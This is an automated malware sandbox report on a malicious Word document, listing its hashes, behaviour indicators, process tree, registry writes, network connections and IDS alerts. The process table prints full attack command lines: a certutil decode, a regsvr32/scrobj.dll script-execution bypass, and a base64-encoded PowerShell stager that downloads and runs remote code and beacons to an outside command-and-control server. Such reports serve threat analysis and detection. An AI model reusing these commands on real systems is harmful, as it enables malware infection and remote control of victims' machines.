| File name: | 471545026007c352f60c75355221cd13784ed3499dbd9eeb221fe7824ade0842 |
| Full analysis: | https://app.any.run/tasks/05190c07-cc99-46a3-ba57-ea5aeb85a77f |


| Verdict: | Malicious activity |
| Analysis date: | January 10, 2019, 15:11:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Author: Administrator, Template: Normal.dotm, Last Saved By: Administrator, Revision Number: 2, Name of Creating Application: Microsoft Office Word, Total Editing Time: 01:00, Create Time/Date: Mon Jan 7 17:46:00 2019, Last Saved Time/Date: Mon Jan 7 17:46:00 2019, Number of Pages: 1, Number of Words: 11, Number of Characters: 61, Security: 0 |
| MD5: | 487982BC6F4A82556F0AB3C219F55AE0 |
| SHA1: | 0F90CC00C86536E51B8BDF6BD97F9302682B6718 |
| SHA256: | 471545026007C352F60C75355221CD13784ED3499DBD9EEB221FE7824ADE0842 |
| SSDEEP: | 3072:SkMw3UGSBdXjjQsppr2HzxznvyXvcWNl:SekGSBdBpprgzxznqXvc |
MALICIOUS
Application was dropped or rewritten from another process
- cmd.exe (PID: 2228)
- msutil.exe (PID: 3212)
- msutil.exe (PID: 3448)
Changes the autorun value in the registry
- regsvr32.exe (PID: 3800)
Executable content was dropped or overwritten
- WINWORD.EXE (PID: 2824)
SUSPICIOUS
Creates files in the user directory
- certutil.exe (PID: 2916)
- powershell.exe (PID: 3192)
Starts CMD.EXE for commands execution
- msutil.exe (PID: 3212)
Executes PowerShell scripts
- regsvr32.exe (PID: 3800)
Starts CertUtil for decode files
- msutil.exe (PID: 3212)
Uses REG.EXE to modify Windows registry
- msutil.exe (PID: 3212)
- cmd.exe (PID: 2228)
- msutil.exe (PID: 3448)
Creates files in the program directory
- powershell.exe (PID: 3192)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2824)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2824)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Administrator |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Administrator |
| RevisionNumber: | 2 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 1.0 minutes |
| CreateDate: | 2019:01:07 17:46:00 |
| ModifyDate: | 2019:01:07 17:46:00 |
| Pages: | 1 |
| Words: | 11 |
| Characters: | 61 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 71 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Document Microsoft Word 97-2003 |
Total processes
44
Monitored processes
10
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2228 | C:\Windows\system32\cmd.exe /c reg query "HKCU\Software\Microsoft\Notepad" /V admin | C:\Windows\system32\cmd.exe | — | msutil.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2452 | reg query "HKCU\Software\Microsoft\Notepad" /V admin | C:\Windows\system32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2824 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\471545026007c352f60c75355221cd13784ed3499dbd9eeb221fe7824ade0842.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2916 | certutil -decode temp.txt C:\Users\admin\AppData\Roaming\17231.txt | C:\Windows\system32\certutil.exe | — | msutil.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: CertUtil.exe Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3192 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -W 1 -C [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('JHtFYFJSYG9SQWBDVGBJb05wckVmYEVyRW5DRX0gPSAoJ1NpbGVudCcrJ2x5Q29udGknKyduJysndWUnKTske1djfT1OZVctT2JKZWN0IFNZc1RFTS5OZXQuV2ViQ0xJZW5UOyR7dX09KCdNJysnb3ppbGxhLzUuJysnMCAoV2knKyduZG93cycrJyBOVCcrJyA2JysnLjE7IFdPVzY0OyBUcmlkZW50LzcuJysnMDsgcnY6MScrJzEuJysnMCcrJyknKycgbGlrZScrJyAnKydHZWNrbycpO1tTeXN0ZW0uTmV0LlNlcnZpY2VQb2ludE1hbmFnZXJdOjpTZXJ2ZXJDZXJ0aWZpY2F0ZVZhbGlkYXRpb25DYWxsYmFjayA9IHske1RgUnVlfX07JHt3Y30uSEVhZEVycy5BRGQoKCdVJysnc2VyLUFnZScrJ250JyksJHt1fSk7JHtXYGN9LlBSb3h5PVtTeVN0ZU0uTmV0LldFQlJlUXVlU1RdOjpERWZhdWx0V0ViUFJPWHk7JHt3Q30uUHJPWHkuQ3JFREVOVGlBbHMgPSBbU1lTVGVNLk5lVC5DckVkZU50SWFMQ0FjSEVdOjpEZUZhdWx0TkVUV09ya0NyRURlTnRJQUxTOyR7c2NySWBQVDpgcFJvYFh5fSA9ICR7V0N9LlByb3h5O2lmIChbRW52aXJvbm1lbnRdOjpPU1ZlcnNpb24uVmVyc2lvbiAtZ2UgKG5ldy1vYmplY3QgKCdWZXJzJysnaW8nKyduJykgMTAsMCkpIHsgSUVYICR7V2N9LmRvd25sb2Fkc3RyaW5nKCgnaHQnKyd0cDovLzE5JysnOC41MCcrJy4yMzkuNjMvYnlwZm81JysnZDQyJysnLnR4JysndCcpKSB9JHtrfT1bU1lTdEVNLlRFeFQuRU5Db2RpbkddOjpBU0NJSS5HZVRCeXRFcygoJzdhJysnODYxYzgnKydmJysnMTInKyc1ZTY5MycrJ2InKyc0ZTEnKycxOTIzNmY2Yzc3JysnYjgnKyc3JykpOyR7Un09eyR7ZH0sJHtrfT0ke2FSYEdTfTske1N9PTAuLjI1NTswLi4yNTV8JXske2p9PSgke2p9KyR7U31bJHtffV0rJHtLfVske199JSR7a30uQ09VbnRdKSUyNTY7JHtzfVske199XSwke3N9WyR7Sn1dPSR7U31bJHtqfV0sJHtTfVske199XX07JHtEfXwleyR7SX09KCR7aX0rMSklMjU2OyR7aH09KCR7aH0rJHtzfVske2l9XSklMjU2OyR7U31bJHtpfV0sJHtzfVske0h9XT0ke3N9WyR7aH1dLCR7U31bJHtpfV07JHtffS1CeG9yJHtTfVsoJHtTfVske2l9XSske1N9WyR7SH1dKSUyNTZdfX07JHtzYGVyfT0oJ2h0dHAnKydzOicrJy8vMTg1LicrJzEwLjY4LicrJzEnKyc4OTonKyc0NDMnKTske3R9PSgnLycrJ25ld3MnKycucGhwJyk7JHtXYEN9LkhlQWRlUnMuQUREKCgnQ29vaycrJ2llJyksKCdzZXMnKydzaW9uPVMnKydkJysnZGVlRScrJ1poJysneGEnKydYN0gnKydhc2lwcFFHeTInKyc1cWg0JysnVT0nKSk7d2hpbGUoLW5vdCAkZEF0QSl7JHtEYEFUQX09JHtXYEN9LkRvd05sb0FkRGF0QSgke1NgZVJ9KyR7dH0pO3N0YXJ0LXNsZWVwIDEwfTske0lgVn09JHtEYEF0QX1bMC4uM107JHtEYWBUQX09JHtkYEF0QX1bNC4uJHtkQWBUYX0ubGVOR3RIXTstSm9pTltDSEFSW11dKCYgJHtyfSAke2RgQXRhfSAoJHtpYFZ9KyR7a30pKXxJRVg=')) | IEX | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | regsvr32.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3212 | C:\Users\admin\AppData\Local\msutil.exe /c %temp%\errors.bat | C:\Users\admin\AppData\Local\msutil.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3448 | C:\Users\admin\AppData\Local\msutil.exe /c %temp%\errors.bat | C:\Users\admin\AppData\Local\msutil.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3800 | regsvr32 /u /n /s /i:C:\Users\admin\AppData\Roaming\17231.txt scrobj.dll | C:\Windows\system32\regsvr32.exe | msutil.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft(C) Register Server Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3952 | REG ADD HKCU\Software\Microsoft\Notepad /v admin /t REG_SZ /d 17231 | C:\Windows\system32\reg.exe | — | msutil.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4092 | REG ADD HKCU\Software\Microsoft\Notepad /v admin /t REG_SZ /d 17270 | C:\Windows\system32\reg.exe | — | msutil.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 528
Read events
1 043
Write events
480
Delete events
5
Modification events
| (PID) Process: | (2824) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | t/ |
Value: 7F742F00080B0000010000000000000000000000 | |||
| (PID) Process: | (2824) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2824) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2824) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1311375381 | |||
| (PID) Process: | (2824) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1311375500 | |||
| (PID) Process: | (2824) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1311375501 | |||
| (PID) Process: | (2824) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 080B000078FEDBCDF6A8D40100000000 | |||
| (PID) Process: | (2824) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | iu/ |
Value: 69752F00080B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2824) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | iu/ |
Value: 69752F00080B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2824) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
1
Suspicious files
8
Text files
3
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2824 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6850.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3212 | msutil.exe | C:\Users\admin\AppData\Local\Temp\temp.txt | — | |
MD5:— | SHA256:— | |||
| 3192 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\MSV0MXAV9NHGMLM1FKJB.temp | — | |
MD5:— | SHA256:— | |||
| 3192 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Cab7C06.tmp | — | |
MD5:— | SHA256:— | |||
| 3192 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Tar7C07.tmp | — | |
MD5:— | SHA256:— | |||
| 3192 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Cab7C18.tmp | — | |
MD5:— | SHA256:— | |||
| 3192 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Tar7C19.tmp | — | |
MD5:— | SHA256:— | |||
| 3192 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Cab7CC6.tmp | — | |
MD5:— | SHA256:— | |||
| 3192 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Tar7CC7.tmp | — | |
MD5:— | SHA256:— | |||
| 2824 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
18
DNS requests
1
Threats
59
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3192 | powershell.exe | GET | 200 | 93.184.221.240:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 55.2 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3192 | powershell.exe | 185.10.68.189:443 | — | Flokinet Ltd | SC | suspicious |
3192 | powershell.exe | 93.184.221.240:80 | www.download.windowsupdate.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.download.windowsupdate.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3192 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Possible Malicious SSL Cert (Powershell Empire) |
3192 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Possible Malicious SSL Cert (Powershell Empire) |
3192 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Possible Malicious SSL Cert (Powershell Empire) |
3192 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Possible Malicious SSL Cert (Powershell Empire) |
3192 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Possible Malicious SSL Cert (Powershell Empire) |
3192 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Possible Malicious SSL Cert (Powershell Empire) |
3192 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Possible Malicious SSL Cert (Powershell Empire) |
3192 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Possible Malicious SSL Cert (Powershell Empire) |
3192 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Possible Malicious SSL Cert (Powershell Empire) |
3192 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Possible Malicious SSL Cert (Powershell Empire) |
17 ETPRO signatures available at the full report